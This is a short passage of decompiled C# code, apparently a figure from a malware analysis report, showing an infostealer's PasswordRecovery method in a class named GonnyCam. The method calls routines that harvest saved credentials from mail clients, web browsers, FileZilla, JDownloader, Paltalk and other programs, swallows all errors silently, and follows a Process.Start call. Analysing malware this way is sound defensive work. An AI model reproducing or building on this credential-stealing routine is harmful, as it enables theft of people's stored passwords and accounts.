 298 Process.Start(text);
299 }
300 catch (Exception ex)
301 {
302 }
303 }
304
305 // Token: 0x0600002B RID: 43 RVA: 0x00002908 File Offset: 0x00001908
306 public static void PasswordRecovery()
307 {
308 try
309 {
310 GonnyCam.RecoverMail.Outlook();
311 GonnyCam.RecoverMail.NetScape();
312 GonnyCam.RecoverMail.Thunderbird();
313 GonnyCam.RecoverMail.Eudora();
314 GonnyCam.RecoverMail.Incredimail();
315 GonnyCam.RecoverBrowsers.Firefox();
316 GonnyCam.RecoverBrowsers.Chrome();
317 GonnyCam.RecoverBrowsers.InternetExplorer();
318 GonnyCam.RecoverBrowsers.Opera();
319 GonnyCam.RecoverBrowsers.Safari();
320 Filezilla.Recover();
321 IMVU.Recover();
322 InternetDownloadManager.Recover();
323 JDownloader.Recover();
324 Paltalk.Recover();
325 }
326 catch (Exception ex)
327 {
328 }